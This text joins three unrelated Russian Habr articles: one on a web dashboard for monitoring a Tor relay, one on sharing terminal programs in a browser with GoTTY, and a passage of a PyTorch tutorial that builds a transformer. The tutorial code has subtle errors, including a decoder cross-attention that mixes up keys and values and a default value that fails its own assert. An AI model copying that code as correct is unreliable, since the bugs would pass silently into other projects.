
Сравнивая Tor-ноду и I2P-ноду ([i2pd](https://github.com/PurpleI2P/i2pd)), в дружелюбности к неискушённому пользователю, на мой взгляд, Tor проигрывает, по крайней мере с точки зрения quick start. У i2pd есть хотя минимальный интерфейс для мониторинга и выполнения простейших команд, в то время как у Tor-ноды никакого интерфейса нет (я знаю про [Arm](https://www.torproject.org/projects/arm.html.en), но это консольный интерфейс и только под линукс).
В свете последних событий держать у себя exit-ноду может быть чревато но, если вы хотите помочь сети Tor стать быстрее-лучше-безопаснее, при этом ничем не рискуя и с минимумом усилий, тогда relay-нода для вас! Более подробно о настройке можно почитать [здесь](https://habrahabr.ru/post/228971). В этой статье я буду считать, что на вашей машине Tor relay-нода уже настроена.
Настройка Tor
-------------
Всё, что нужно, это включить управление нодой, указав порт управления. Также лучше добавить пароль на эту админку (по желанию, впрочем).
Для установки пароля получим его хеш. Переходим в папку с бинарником Tor'а, открываем cmd и выполняем:
```
tor --hash-password SUPER-PASSWORD > hash.txt
```
В той же папке должен появиться файл hast.txt с примерно таким содержимым:
```
Jun 21 18:26:33.023 [notice] Tor v0.2.4.24 (git-a8a38e5dd1fbb67a) running on Windows 7 with Libevent 2.0.21-stable and OpenSSL 1.0.1i.
Jun 21 18:26:33.025 [notice] Tor can't help you if you use it wrong! Learn how to be safe at https://www.torproject.org/download/download#warning
16:5DC1FEEC60D990AB6081B9319FD29D850CBE07545B94055C1B5490EA80
```
Из этого нам понадобится последняя строчка, представляющая собой хеш нашего пароля: `16:5DC1FEEC60D990AB6081B9319FD29D850CBE07545B94055C1B5490EA80`.
Затем открываем torrc-файл (обычно он лежит в `/usr/local/etc/torrc` или `%appData%\Roaming\tor\torrc`) и дописываем следующие строчки:
```
СontrolPort 9051
HashedControlPassword 16:5DC1FEEC60D990AB6081B9319FD29D850CBE07545B94055C1B5490EA80
CookieAuthentication 1
```
И перезапускаем ноду, чтобы конфиг применился.
Установка и настройка OnionBox'а
--------------------------------
**Установка питона**Для запуска OnionBox'а нужен питон. Любая версия (работает как с 2.7, так и с 3.х).
Под линуксом всё тривиально, а под Windows после установки нужно сделать logoff-login (или выполнить [скрипт](https://raw.githubusercontent.com/chocolatey/chocolatey/master/src/redirects/RefreshEnv.cmd)), чтобы изменения в PATH применились.
Проверим, что питон готов, открываем cmd и пишем: `python -V`
Должна отобразиться установленная версия.
Если не сработало, нужно добавить в PATH путь, куда установлен питон, например, `C:\Python3.6` и `C:\Python3.6\Scripts`.
Скачиваем последний релиз с [гитхаба](https://github.com/ralphwetzel/theonionbox/releases), на момент написания статьи это 3.2.1. Распаковываем в папку, например, `C:\Tor\UI`.
Если вы установили в конфиге ноды Tor'а другой порт управления (не `9051`), откройте конфиг (`config\theonionbox.cfg`), найти там строчку `tor_control_port = 9051` и напишите тот же порт, что и в конфиге Tor'а.
После этого нужно установить необходимые зависимости для OnionBox'а.
Открываем cmd и первым делом ставим pip (пакетный менеджер для питона), если он ещё не установлен.
**Установка pip*** скачиваем <https://bootstrap.pypa.io/get-pip.py>
* выполняем: `python get-pip.py`
* проверяем: `pip -V`
Далее ставим необходимые модули:
```
pip install psutil stem bottle apscheduler requests
```
Для питона 2.7 нужно дополнительно поставить модуль `configparser`.
И запускаем сам сервис:
```
python theonionbox.py
```
Если всё в порядке, можно открыть в браузере админку (<http://127.0.0.1:8080>) и наслаждаться.
### Tips & Tricks
Также, для удобства, можно демонизировать этот сервис. Под Windows, в частности, это можно сделать через [NSSM](https://nssm.cc/). Для этого переходим в папку с бинарником nssm, запускаем cmd, выполняем:
```
nssm install TorUI "path-to-python\python.exe" "path-to-onionbox\theonionbox.py"
```
Запускаем сервис и готово!
Ссылки
------
→ [Хабрастатья по настройке relay-ноды](https://habrahabr.ru/post/228971)
→ [Официальный ман Tor'а](https://www.torproject.org/docs/tor-manual.html.en)
→ [TheOnionBox на гитхабе](https://github.com/ralphwetzel/theonionbox)
|
https://habr.com/ru/post/331358/
| null |
ru
| null |
# Кунг-фу стиля Linux: расшаривание терминала в браузере
В заголовке этого материала уже сказано о самой главной возможности программы, о которой я хочу рассказать. Речь идёт о [GoTTY](https://github.com/yudai/gotty). Эта программа позволяет организовывать общий доступ к приложениям командной строки через браузер. Это — простой веб-сервер, написанный на Go. Он запускает программы, не обладающие графическим пользовательским интерфейсом, и умеет так представить их данные, пользуясь сокетами, что оказывается возможным показать результаты их работы в браузере. GoTTY, кроме того, может даже позволить пользователю взаимодействовать с такими программами.
[](https://habr.com/ru/company/ruvds/blog/529836/)
В наши дни все помешаны на безопасности. Поэтому идея о «расшаривании терминала» вполне может вас насторожить. Да и, в конце концов, кому понадобится пользоваться командной оболочкой Linux через браузер? Но сразу хочу сказать, что беспокоиться вам особо не о чем. Хотя это и возможно, а иногда и полезно, реальная ценность GoTTY заключается в возможности запуска некоторых программ, работающих в командной строке, и в выводе генерируемых ими данных в окно браузера. Вот пример использования подобной системы. Вам нужно, чтобы пользователи могли бы удалённо мониторить систему, используя утилиту `top` (или, если хотите, `htop`). Но при этом вам не нужно, чтобы пользователям приходилось бы логиниться в системе. Вам, кроме того, хотелось бы, чтобы они могли бы работать без необходимости установки ssh-клиентов. При этом устанавливать дополнительные средства мониторинга вам тоже ни к чему. Вас вполне устроят стандартные инструменты.
**Все переводы серии**
[Кунг-фу стиля Linux: удобная работа с файлами по SSH](https://habr.com/ru/company/ruvds/blog/520752/)
[Кунг-фу стиля Linux: мониторинг дисковой подсистемы](https://habr.com/ru/company/ruvds/blog/527238/)
[Кунг-фу стиля Linux: глобальный поиск и замена строк с помощью ripgrep](https://habr.com/ru/company/ruvds/blog/527242/)
[Кунг-фу стиля Linux: упрощение работы с awk](https://habr.com/ru/company/ruvds/blog/527244/)
[Кунг-фу стиля Linux: наблюдение за файловой системой](https://habr.com/ru/company/ruvds/blog/528422/)
[Кунг-фу стиля Linux: наблюдение за файлами](https://habr.com/ru/company/ruvds/blog/528430/)
[Кунг-фу стиля Linux: удобный доступ к справке при работе с bash](https://habr.com/ru/company/ruvds/blog/528432/)
[Кунг-фу стиля Linux: великая сила make](https://habr.com/ru/company/ruvds/blog/528434/)
[Кунг-фу стиля Linux: устранение неполадок в работе incron](https://habr.com/ru/company/ruvds/blog/529828/)
[Кунг-фу стиля Linux: расшаривание терминала в браузере](https://habr.com/ru/company/ruvds/blog/529836/)
[Кунг-фу стиля Linux: синхронизация настроек](https://habr.com/ru/company/ruvds/blog/531088/)
[Кунг-фу стиля Linux: бесплатный VPN по SSH](https://habr.com/ru/company/ruvds/blog/530944/)
[Кунг-фу стиля Linux: превращение веб-приложений в полноценные программы](https://habr.com/ru/company/ruvds/blog/529838/)
[Кунг-фу стиля Linux: утилита marker и меню для командной строки](https://habr.com/ru/company/ruvds/blog/529840/)
[Кунг-фу стиля Linux: sudo и поворот двух ключей](https://habr.com/ru/company/ruvds/blog/532334/)
[Кунг-фу стиля Linux: программное управление окнами](https://habr.com/ru/company/ruvds/blog/532342/)
[Кунг-фу стиля Linux: организация работы программ после выхода из системы](https://habr.com/ru/company/ruvds/blog/533336/)
[Кунг-фу стиля Linux: регулярные выражения](https://habr.com/ru/company/ruvds/blog/533334/)
[Кунг-фу стиля Linux: запуск команд](https://habr.com/ru/company/ruvds/blog/536958/)
[Кунг-фу стиля Linux: разбираемся с последовательными портами](https://habr.com/ru/company/ruvds/blog/544512/)
[Кунг-фу стиля Linux: базы данных — это файловые системы нового уровня](https://habr.com/ru/company/ruvds/blog/568302/)
[Кунг-фу стиля Linux: о повторении кое-каких событий сетевой истории](https://habr.com/ru/company/ruvds/blog/568308/)
[Кунг-фу стиля Linux: PDF для пингвинов](https://habr.com/ru/company/ruvds/blog/567158/)
Если можно взять данные, выводимые командой `top`, и показать их в окне браузера — даже если у пользователей не будет возможности взаимодействовать с программой — это уже будет решением задачи. И решением очень простым. Представьте, что вы можете просто запустить `top` в пакетном режиме, собрать выходные данные и записать их куда-то, где их может найти веб-сервер. Это возможно, но, конечно, если только на компьютере установлен веб-сервер. А теперь давайте представим, что, вдобавок к вышеописанному, вам ещё хотелось бы иметь возможность передачи командам опций, или что вам ещё нужно организовать особый режим работы, позволяющий аутентифицированных пользователям (хочется надеяться, что только им) взаимодействовать с программой. Решение подобной задачи уже окажется далеко не таким простым, как простой сбор данных, выдаваемых некоей утилитой. Но с помощью GoTTY и эту задачу решить довольно-таки просто.
Установка
---------
Инструкции по установке GoTTY можно найти в GitHub-репозитории проекта. Правда, если Go у вас уже установлен, легче всего установить GoTTY так:
```
go get github.com/yudai/gotty
```
Эта команда помещает программу в директорию Go с бинарными файлами, которая, возможно, не упомянута в вашей переменной `PATH`. В моём случае это — директория `~/go/bin`. Путь к этой директории можно добавить в `PATH` самостоятельно. Ещё можно каждый раз при запуске программы указывать полный путь к ней, можно создать псевдоним или сделать символическую ссылку в каком-нибудь месте, описанном в `PATH`.
Проверка
--------
Начнём с простой проверки. Выполним такую команду:
```
gotty top
```

*Проверка GoTTY*
Вот и всё. Теперь GoTTY даёт доступ к выходным данным `top` на порте `8080` локального компьютера. При этом управлять работой `top` через браузер нельзя. То есть — нельзя, скажем, останавливать процессы или делать что-то подобное. Если вам нужно использовать какие-то опции при запуске `top`, или если вы, например, хотите запустить `htop`, вам нужно будет изменить команду запуска `gotty`. На обычной картинке этого не видно, но данные в окне браузера обновляются, всё выглядит так же, как в обычном терминале.
Сервер `gotty` будет работать до тех пор, пока вы не остановите соответствующий процесс. Если вы не запустили сервер в виде фонового процесса, то для его остановки достаточно воспользоваться комбинацией клавиш `CTRL + C`. А если кто-то в этот момент ещё подключён к серверу, то придётся воспользоваться двумя нажатиями этой комбинации клавиш. Конечно, `gotty` поддерживает различные опции. Например, изменить порт можно с помощью опции `-p`, а адрес — с помощью опции `-a`. Ещё можно создавать собственные index-файлы и заголовки. Можно даже пользоваться URL, в которых имеются аргументы командной строки, хотя, если вы прибегните к этой возможности, не забывайте о безопасности. Документация по программе имеется в её репозитории. Кроме того, в `gotty` есть и встроенная справка.
Шифрование и аутентификация
---------------------------
В вышеописанном случае, вероятно, можно не особенно волноваться о том, что некий неизвестный пользователь интернета увидит то, что выдаёт команда `gotty`. А если компьютер, на котором работает `gotty`, находится в закрытой сети, за файрволом, то неизвестно кто попросту не сможет к нему подключиться. Для некоторых вариантов применения `gotty` подобного уровня безопасности может быть вполне достаточно. Но, например, если мы позволим тем, кто просматривает страницу, выдаваемую `gotty`, взаимодействовать с системой, если воспользуемся при запуске программы опцией `-w`, то, например, посетитель страницы сможет удалённо останавливать процессы. Не могу сказать, что в восторге от перспективы публикации в интернете страницы, дающей тем, кто её смотрит, такие возможности.
Для того чтобы сделать работу с `gotty` немного безопаснее, программу можно запустить с опцией `-r`. Это приводит к использованию в URL случайных символов, а значит, кто угодно уже не сможет найти соответствующую страницу. Но нам этот вариант не особенно интересен. Мы прибегнем к чему-нибудь более продвинутому. Например — к использованию опции `-c`, которая включает базовые механизмы аутентификации.
Минус использования опции `-c` заключается лишь в том, что все данные (и те, что передаются при аутентификации пользователя, и те, что передаются в браузер и из браузера) не скрыты от любопытных глаз. Это нас не устроит. Но у `gotty` имеется ещё опция `-t`, которая позволяет включить TLS/SSL. Для её использования, конечно, понадобится настроить соответствующие сертификаты. Подробности о подобном варианте использования программы ищите в её репозитории.
На самом деле, прежде чем расширять возможности посетителей страницы, выдаваемой `gotty`, нужно очень хорошо подумать о безопасности. Например, давайте посмотрим на следующую команду, выглядящую, вроде бы, совершенно безобидной:
```
gotty -w emacs -nw /tmp/notes.txt
```

*Файл, открытый в emacs с помощью gotty*
Мы вполне можем позволить пользователям редактировать файл через браузер, всё при таком подходе работает совершенно нормально. Но что если они знают о том, что могут ещё и открывать и редактировать другие файлы? Они даже могут запустить командную оболочку! Это уже опасно. Если говорить о программе, такой же гибкой, как `emacs`, то, вероятно, можно додуматься до того, как ограничить подобные действия. Но прежде чем пользоваться чем-то подобным, нужно быть совершенно уверенным в том, что «закрыты» все «дыры». Если всё устроено безопасно, если пользователи аутентифицируются, а данные шифруются, это будет не хуже, чем позволить кому-то запустить `emacs` через `ssh`. Но, как обычно, в подобных вещах надо проявлять осторожность.
Работа в условиях, когда страница открыта у нескольких пользователей
--------------------------------------------------------------------
Ещё одна проблема при работе с `gotty` может проявиться в том случае, если к серверу подключено несколько клиентов. У `gotty` имеется опция `--once`, использование которой приводит к тому, что программа работает с единственным пользователем, а затем, после разрыва соединения, завершается. Но на GitHub есть примеры использования `tmux` и Docker для организации работы каждого пользователя в единственной сессии или для создания новой сессии для каждого пользователя.
С помощью `tmux` можно даже «выпустить» в браузер свою текущую настольную сессию, что иногда может оказаться очень кстати. В документации советуют привязать эту возможность к сочетанию клавиш `CTRL + T`:
```
# Запуск GoTTY в новом окне с использованием сочетания клавиш C-t
bind-key C-t new-window "gotty tmux attach -t `tmux display -p '#S'`"
```
О работе с командной оболочкой
------------------------------
Если вам нужна командная оболочка, а не возможность работы с некой программой, то вы можете взглянуть в сторону ssh-приложения для Chrome, или какого-то другого способа открытия ssh-терминала в окне браузера. В конце концов, `ssh` — это золотой стандарт в сфере аутентификации пользователей и шифрования трафика. При таком подходе можно даже получить возможности, схожие с теми, что даёт GoTTY, если, например, создать особого пользователя, при входе которого в систему выполняется некий скрипт. Но будьте осторожны. Каждый раз, когда вы даёте пользователям возможность удалённого запуска программ, вы тем самым увеличиваете вероятность того, что запущено будет что-то такое, запуска чего вы не ожидали.
Ещё один вариант — использование [Xpra](https://hackaday.com/2017/03/31/linux-fu-applications-on-the-web/). Этот проект позволяет расшаривать в браузере приложения с графическим интерфейсом. В состав этих приложений входит и Xterm, и другие программы для работы с терминалом. При работе с Xpra, правда, могут возникнуть те же проблемы, касающиеся безопасности, что и при работе с GoTTY.
GoTTY — это один из тех проектов, которые предназначены для решения довольно узкого круга задач. Но если вам нужно то, что умеет GoTTY, то вы, с помощью этой программы, сможете легко решить те задачи, которые, без неё, решить очень непросто. Полагаю, GoTTY — это полезное дополнение к набору инструментов того, кто работает в Linux.
Планируете ли вы пользоваться GoTTY?
**Все переводы серии**
[Кунг-фу стиля Linux: удобная работа с файлами по SSH](https://habr.com/ru/company/ruvds/blog/520752/)
[Кунг-фу стиля Linux: мониторинг дисковой подсистемы](https://habr.com/ru/company/ruvds/blog/527238/)
[Кунг-фу стиля Linux: глобальный поиск и замена строк с помощью ripgrep](https://habr.com/ru/company/ruvds/blog/527242/)
[Кунг-фу стиля Linux: упрощение работы с awk](https://habr.com/ru/company/ruvds/blog/527244/)
[Кунг-фу стиля Linux: наблюдение за файловой системой](https://habr.com/ru/company/ruvds/blog/528422/)
[Кунг-фу стиля Linux: наблюдение за файлами](https://habr.com/ru/company/ruvds/blog/528430/)
[Кунг-фу стиля Linux: удобный доступ к справке при работе с bash](https://habr.com/ru/company/ruvds/blog/528432/)
[Кунг-фу стиля Linux: великая сила make](https://habr.com/ru/company/ruvds/blog/528434/)
[Кунг-фу стиля Linux: устранение неполадок в работе incron](https://habr.com/ru/company/ruvds/blog/529828/)
[Кунг-фу стиля Linux: расшаривание терминала в браузере](https://habr.com/ru/company/ruvds/blog/529836/)
[Кунг-фу стиля Linux: синхронизация настроек](https://habr.com/ru/company/ruvds/blog/531088/)
[Кунг-фу стиля Linux: бесплатный VPN по SSH](https://habr.com/ru/company/ruvds/blog/530944/)
[Кунг-фу стиля Linux: превращение веб-приложений в полноценные программы](https://habr.com/ru/company/ruvds/blog/529838/)
[Кунг-фу стиля Linux: утилита marker и меню для командной строки](https://habr.com/ru/company/ruvds/blog/529840/)
[Кунг-фу стиля Linux: sudo и поворот двух ключей](https://habr.com/ru/company/ruvds/blog/532334/)
[Кунг-фу стиля Linux: программное управление окнами](https://habr.com/ru/company/ruvds/blog/532342/)
[Кунг-фу стиля Linux: организация работы программ после выхода из системы](https://habr.com/ru/company/ruvds/blog/533336/)
[Кунг-фу стиля Linux: регулярные выражения](https://habr.com/ru/company/ruvds/blog/533334/)
[Кунг-фу стиля Linux: запуск команд](https://habr.com/ru/company/ruvds/blog/536958/)
[Кунг-фу стиля Linux: разбираемся с последовательными портами](https://habr.com/ru/company/ruvds/blog/544512/)
[Кунг-фу стиля Linux: базы данных — это файловые системы нового уровня](https://habr.com/ru/company/ruvds/blog/568302/)
[Кунг-фу стиля Linux: о повторении кое-каких событий сетевой истории](https://habr.com/ru/company/ruvds/blog/568308/)
[Кунг-фу стиля Linux: PDF для пингвинов](https://habr.com/ru/company/ruvds/blog/567158/)
[](https://ruvds.com/ru-rub/news/read/126?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=kung_fu_stilya_linux_rassharivanie_terminala_v_brauzere)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=kung_fu_stilya_linux_rassharivanie_terminala_v_brauzere#order)
|
https://habr.com/ru/post/529836/
| null |
ru
| null |
# Обучение трансформера на синтетическом датасете
Библиотек будет использовано минимум.
```
import random
import math
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
from tqdm.notebook import tqdm
import torch
import torch.utils.data as tdutils
from torch import nn, optim
```
Определение dataset'а
---------------------
Обучение любой нейронки начинается именно с этого. Для целей поиграться датасет можно взять синтетический. Например, нагенерить из арифметических выражений. Если в выражении "2+2=4" случайным образом заменить один символ, получится достаточно простая, но нетривиальная задача по коррекции ошибок. Чтобы задать датасет в пригодном для использовании в pytorch виде, нужно создать класс наследник IterableDataset и переопределить метод `__iter__`
```
OPS = '+-*/%'
DIGITS = '0123456789'
CHARS = ' ' + DIGITS + OPS + '='
OPS_METHODS = {
'+': lambda v1, v2: v1 + v2,
'-': lambda v1, v2: v1 - v2,
'*': lambda v1, v2: v1 * v2,
'/': lambda v1, v2: 0 if v2 == 0 else v1 // v2,
'%': lambda v1, v2: v1 % v2
}
class SampleSet(tdutils.IterableDataset):
def __init__(self, val_min=0, val_max=99):
self.val_min, self.val_max = val_min, val_max
assert val_min > 0
max_res = val_max * val_max
self.str_size = len(f'{val_max}*{val_max}={max_res}')
def __iter__(self):
while True:
yield self.make_sample()
def to_tensor(self, str_value):
res = torch.zeros([self.str_size], dtype=torch.uint8)
converted = torch.tensor([
CHARS.index(char) for char in str_value
])
res[0:len(converted)] = converted
return res
def make_sample(self):
val1 = random.randint(self.val_min, self.val_max)
val2 = random.randint(self.val_min, self.val_max)
op = OPS[random.randint(0, len(OPS) - 1)]
res = OPS_METHODS[op](val1, val2)
original = f'{val1}{op}{val2}={res}'
lst = list(original)
lst[random.randint(0, len(original) - 1)] = CHARS[random.randint(0, len(CHARS)-1)]
replaced = ''.join(lst)
return {
'task': self.to_tensor(replaced),
'answer': self.to_tensor(original)
}
# код для проверки
_sample = SampleSet(1, 99).make_sample()
_sample
# output
{
'task': tensor([ 4, 10, 11, 6, 6, 16, 2, 2, 5, 0], dtype=torch.uint8),
'answer': tensor([ 6, 10, 11, 6, 6, 16, 2, 2, 5, 0], dtype=torch.uint8)
}
```
Полученный датасет уже можно скармливать в DataLoader
```
_dataset = tdutils.DataLoader(
dataset=SampleSet(1, 9),
batch_size=8
)
_dataset_iter = iter(_dataset)
_batch = next(_dataset_iter)
_batch
# output
{'task': tensor([[ 7, 2, 7, 16, 2, 0],
[ 8, 13, 2, 16, 8, 0],
[ 4, 12, 4, 16, 15, 0],
[ 7, 13, 7, 18, 4, 7],
[ 2, 15, 2, 16, 2, 0],
[ 2, 15, 9, 16, 2, 0],
[ 6, 13, 3, 5, 2, 1],
[10, 13, 3, 14, 2, 9]], dtype=torch.uint8),
'answer': tensor([[ 7, 14, 7, 16, 2, 0],
[ 8, 13, 2, 16, 8, 0],
[ 4, 12, 4, 16, 1, 0],
[ 7, 13, 7, 16, 4, 7],
[ 2, 15, 4, 16, 2, 0],
[ 2, 15, 5, 16, 2, 0],
[ 6, 13, 3, 16, 2, 1],
[10, 13, 3, 16, 2, 9]], dtype=torch.uint8)}
```
А еще для работы с датасетом не помешают функции отображения
```
def tensor_to_str(tensor):
res = ''.join([
CHARS[val] for val in tensor
])
return res.strip(' ')
def show_sample(dct):
task = tensor_to_str(dct['task'])
answer = tensor_to_str(dct['answer'])
return f'{task}->{answer}'
show_sample(_sample)
# output
'39+55=114->59+55=114'
```
Embeddings
----------
Вся магия трансформера начинается с перевода входной последовательности в векторное представление. Сделать это можно встроенным в pytorch модулем nn.Embedding. Он поддерживает внутри себя словарик (тензор размером `d_chars * d_models)`
```
class Embed(nn.Module):
def __init__(self, d_chars, d_model):
super().__init__()
self.embedding = nn.Embedding(d_chars, d_model)
def forward(self, batch):
return self.embedding(batch['task'].long())
_embed = Embed(len(CHARS), 32)(_batch)
_embed.shape
# output
torch.Size([8, 6, 32])
```
Размерность пространства d\_model это гиперпараметр, который нужно будет подбирать вне процедуры градиентного спуска. Размерность данных не меняется на протяжении всего пути их прохождения через модель и на выходе понадобится обратное преобразование. Его впринципе можно сделать на основе того же словарика, но проще просто выучить отдельным полносвязным слоем
```
class DecodeEmbed(nn.Module):
def __init__(self, d_chars, d_model):
super().__init__()
self.decode = nn.Linear(d_model, d_chars)
self.softmax = nn.Softmax(dim=-1)
def forward(self, embed):
return torch.argmax(self.softmax(self.decode(embed)), dim=-1)
DecodeEmbed(len(CHARS), 32)(_embed).shape
# output
torch.Size([8, 6])
```
Attention
---------
Внимание это механизм, позволяющий сетке направить пристальный взгляд на какой-то из входных элемент обрабатываемой последовательности. Eсли более формально, то каждому элементу в последовательности приписывается некоторый ключ K и значение V. Дальше векторным запросом Q можно запросить нужную информацию. Существует много способов как конкретно это сделать. В трансформе за основу взят DotProduct Attention. В нем в качестве весов, с которыми нужно складывать значение, берется softmax произведения Q и K
Как на пальцах это работает. Путь информация о том, что именно лежит в символах последовательности закодирована в двухмерном пространстве.
```
_k = torch.tensor([
[1, 1], [-1, 1], [0.01, 0.02]
]).float()
_q = torch.tensor([
[-1, 1], [1, 1], [0, 1]
]).float() * 10
_v = torch.tensor([
[0, 1, 2, 3],
[4, 5, 6, 7],
[8, 9, 10, 11]
]).float()
```
Вектора K первого и второго символа ортогональны. В третьем лежит какой-то шум. Вектор \_q имеет похожую структуру
```
torch.matmul(_q, _k.T)
# output
tensor([[ 0.0000, 20.0000, 0.1000],
[20.0000, 0.0000, 0.3000],
[10.0000, 10.0000, 0.2000]])
```
После матричного умножения в видно, что в первый символ нужно записать содержание второго, а во второй первый. Запрос в третьей позиции лежит посередине между первым и вторым символом. В матрице он представлен равными весами для первого и второго. Третий символ (последний столбец) не вносит заметно вклада в итоговый результат. Картину еще более сглаживает применение softmax'а
```
_atw = nn.Softmax(dim=-1)(torch.matmul(_q, _k.T))
(_atw * 100).numpy().astype(int)
#output
array([[ 0, 100, 0],
[100, 0, 0],
[ 49, 49, 0]])
```
Результат предсказуем
```
_att_res = torch.matmul(_atw, _v)
_att_res.cpu().numpy().astype(int)
# output
array([[4, 5, 6, 7],
[0, 1, 2, 3],
[2, 3, 4, 5]])
```
В ответе первые и вторые строки переставлены, а в последней строчке лежит их среднее
Но это еще не все. В трансформере используется multihead attention. Оно состоит из dot product головок пониженной размерности. Кол-во головок это еще один гиперпараметр. Выводы отдельных голов конкатенируются и выучиваемым преобразованием трансформируются в исходное пространство. А чтобы сетке было проще обучаться в каждой из головок добавленно деление на корень из размерности. Просто, чтобы дисперсия на выходе была такая же, как и на входе.
```
class Attention(nn.Module):
def forward(self, q, k, v):
sel = torch.matmul(q, k.transpose(-1, -2))
weights = nn.Softmax(dim=-1)(sel / math.sqrt(k.shape[-1]))
return torch.matmul(weights, v)
class ProjectedAttention(nn.Module):
def __init__(self, d_qk1, d_qk2, d_v1, d_v2):
super().__init__()
self.keys = nn.Linear(d_qk1, d_qk2)
self.queries = nn.Linear(d_qk1, d_qk2)
self.values = nn.Linear(d_v1, d_v2)
self.att = Attention()
def forward(self, q, k, v):
return self.att(
self.queries(q),
self.keys(k),
self.values(v)
)
class MultiHeadAttention(nn.Module):
def __init__(self, d_model, h):
super().__init__()
self.heads = nn.ModuleList([
ProjectedAttention(
d_model, d_model // h,
d_model, d_model // h
)
for _ in range(h)
])
self.final = nn.Linear(d_model, d_model)
def forward(self, q, k, v):
head_res = torch.cat([
head(q, k, v)
for head in self.heads
], dim=-1)
return self.final(head_res)
_model = MultiHeadAttention(d_model=32, h=2)
_multi = _model(_embed, _embed, _embed)
_multi.shape
# output
torch.Size([8, 6, 32])
```
Positional Encoding
-------------------
Трансформер не имеет никакой другой связи с информацией, записанной в соседних токенах, кроме механизма внимания и, чтобы снабдить его возможностью запрашивать содержимое соседних ячеек, к эмбендингам добавляется позиционное кодирование. Как это делается проще понять в комплексной нотации: вещественное пространство четной размерности v\_len можно представить как комплексное размерностью в двое меньше. Для позиции pos в компоненте l прибавляется вектор
где M -- некоторое маленькое число. При переходе к вещественным числам там возникает sin и cos. При таком кодировании обозначение позиций со смещением в ту или другую сторону могут быть получены из текущего линейным преобразованием.

```
M = 1/10000
def pos_tensor(seq_len, v_len):
power = 2 * torch.arange(v_len // 2).float() / v_len
arg = torch.outer(
torch.arange(seq_len),
M ** power
)
res = torch.cat([torch.sin(arg), torch.cos(arg)], dim=-1)
return res
class PositionInfo(nn.Module):
def forward(self, data):
pos_info = pos_tensor(data.shape[-2], data.shape[-1]).to(data.device)
return data + pos_info
PositionInfo()(_embed).shape
```
Encoders и Decoders
-------------------
Трансформер состоит из Encoder и Decoder блоков. Encoder это просто multihead self attention слой с последующим feed-forward слоем. Feed forward состоит из двух полносвязных слоев с одинаковыми для всех позиций весами (свертка с ядром 1). Осложнена эта картина skip connection'ами и пакетной нормализацией.
```
class BigBatch(nn.Module):
def __init__(self, net):
super().__init__()
self.net = net
def forward(self, batch):
first_size = batch.shape[0]
second_size = batch.shape[1]
big_batch = batch.reshape(
first_size * second_size, *tuple(batch.shape[2:])
)
big_res = self.net(big_batch)
return big_res.reshape(
first_size, second_size, *tuple(big_res.shape[1:])
)
class Encoder(nn.Module):
def __init__(self, d_model, h):
super().__init__()
self.self_att = MultiHeadAttention(d_model, h)
self.norm1 = BigBatch(nn.BatchNorm1d(d_model))
self.feed_forward = nn.Sequential(
BigBatch(nn.Linear(d_model, d_model)),
nn.ReLU(),
BigBatch(nn.Linear(d_model, d_model)),
)
self.norm2 = BigBatch(nn.BatchNorm1d(d_model))
def forward(self, data):
res1 = self.self_att(data, data, data)
res1r = self.norm1(data + res1)
res2 = self.feed_forward(res1r)
res2r = self.norm2(res1r + res2)
return res2r
_encode = Encoder(32, 2)(_embed)
_encode.shape
# output
torch.Size([8, 6, 32])
```
Decoder чуть сложнее. Кроме self attention'а у него есть слой внимания в выхлопу encoder'а
```
class Decoder(nn.Module):
def __init__(self, d_model, h):
super().__init__()
self.self_att = MultiHeadAttention(d_model, h)
self.norm1 = BigBatch(nn.BatchNorm1d(d_model))
self.src_att = MultiHeadAttention(d_model, h)
self.norm2 = BigBatch(nn.BatchNorm1d(d_model))
self.feed_forward = nn.Sequential(
BigBatch(nn.Linear(d_model, d_model)),
nn.ReLU(),
BigBatch(nn.Linear(d_model, d_model)),
)
self.norm3 = BigBatch(nn.BatchNorm1d(d_model))
def forward(self, src, tgt):
res1r = self.self_att(tgt, tgt, tgt)
res1 = self.norm1(res1r + tgt)
res2r = self.src_att(res1, res1, src)
res2 = self.norm2(res1 + res2r)
res3r = self.feed_forward(res2)
res3 = self.norm3(res2 + res3r)
return res3
_decode = Decoder(32, 2)(_embed, _embed)
_decode.shape
# output
torch.Size([8, 6, 32])
```
Все в сборе
-----------
Модель состоит из embedding'ов, несколько слоев Encoder'а, Decoder'а и финального выходного слоя.
```
class Model(nn.Module):
def __init__(self, d_chars, d_model, h, n_layers=2):
super().__init__()
self.embed = Embed(d_chars, d_model)
self.pos = PositionInfo()
self.encoders = nn.ModuleList([
Encoder(d_model, h) for _ in range(n_layers)
